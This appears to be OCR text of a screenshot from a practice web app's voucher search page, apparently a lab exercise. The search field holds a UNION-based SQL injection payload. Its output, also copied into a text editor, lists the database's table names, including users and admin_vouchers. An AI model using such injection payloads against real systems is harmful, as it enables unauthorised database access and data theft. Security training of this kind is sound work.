 R
Redzone
Dashboard
Search Vouchers
Redeem
Profile
alice
4,835 pts
Sign out
Search Vouchers
Find a code, value, or expiry. Partial matches work.
Code
' UNION SELECT 1,GROUP_CONCAT(table_name),3 FROM information_schema.tables -- -
MATCHES FOR "' UNION SELECT 1,GROUP_CONCAT(TABLE_NAME),3 FROM
INFORMATION_SCHEMA.TABLES -- -"
CODE VALUE
SUMMER25 25
FRIDAY10 10
WELCOME5 5
LOYAL50 50
SHIPIT15 15
QUARTER100 100
WFHPASS20 20
LEARNBUDGET 200
1 ALL_PLUGINS,APPLICABLE_ROLES,CHARACTER_SETS,CHECK_CONSTRAINTS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES,ENABLED_ROLES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 ALL_PLUGINS,APPLICABLE_ROLES,CHARACTER_SETS,CHECK_CONSTRAINTS,COLLATIONS,CO-
LLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES,ENABLED_ROLES,
ENGINES,EVENTS,FILES,GLOBAL_STATUS,GLOBAL_VARIABLES,KEYWORDS,KEY_CACHES,KEY_
COLUMN_USAGE,OPTIMIZER_TRACE,PARAMETERS,PARTITIONS,PLUGINS,PROCESSLIST,PROF-
ILING,REFERENTIAL_CONSTRAINTS,ROUTINES,SCHEMATA,SCHEMA_PRIVILEGES,SESSION_S-
TATUS,SESSION_VARIABLES,STATISTICS,SQL_FUNCTIONS,SYSTEM_VARIABLES,TABLES,TA-
BLESPACES,TABLE_CONSTRAINTS,TABLE_PRIVILEGES,TRIGGERS,USER_PRIVILEGES,VIEWS,
CLIENT_STATISTICS,INDEX_STATISTICS,INNODB_FT_CONFIG,GEOMETRY_COLUMNS,INNODB_
SYS_TABLESTATS,SPATIAL_REF_SYS,USER_STATISTICS,INNODB_TRX,INNODB_CMP_PER_IN-
DEX,INNODB_METRICS,INNODB_FT_DELETED,INNODB_CMP,THREAD_POOL_WAITS,INNODB_CM-
P_RESET,THREAD_POOL_QUEUES,TABLE_STATISTICS,INNODB_SYS_FIELDS,INNODB_BUFFER_
PAGE_LRU,INNODB_LOCKS,INNODB_FT_INDEX_TABLE,INNODB_CMPMEM,THREAD_POOL_GROUPS
,INNODB_CMP_PER_INDEX_RESET,INNODB_SYS_FOREIGN_COLS,INNODB_FT_INDEX_CACHE,I-
NNODB_BUFFER_POOL_STATS,INNODB_FT_BEING_DELETED,INNODB_SYS_FOREIGN,INNODB_C-
MPMEM_RESET,INNODB_FT_DEFAULT_STOPWORD,INNODB_SYS_TABLES,INNODB_SYS_COLUMNS,
INNODB_SYS_TABLESPACES,INNODB_SYS_INDEXES,INNODB_BUFFER_PAGE,INNODB_SYS_VIR-
TUAL,user_variables,INNODB_TABLESPACES_ENCRYPTION,INNODB_LOCK_WAITS,THREAD_
POOL_STATS,global_status,session_account_connect_attrs,session_status,users,
admin_vouchers,vouchers,redemptions